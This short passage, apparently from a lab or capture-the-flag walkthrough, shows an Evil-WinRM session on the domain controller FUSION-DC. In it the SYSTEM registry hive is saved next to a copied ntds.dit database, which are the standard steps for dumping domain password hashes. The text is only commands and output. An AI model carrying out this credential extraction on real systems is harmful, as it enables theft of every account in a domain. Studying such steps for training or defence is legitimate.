 *Evil-WinRM* PS C:\temp> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/20/2021 12:11 PM 618 2021-06-20_24-11-22_FUSION-DC.cab
-a---- 6/20/2021 11:19 AM 16777216 ntds.dit
-a---- 6/20/2021 12:12 PM 18083840 system
-a---- 6/20/2021 12:11 PM 88 viper.dsh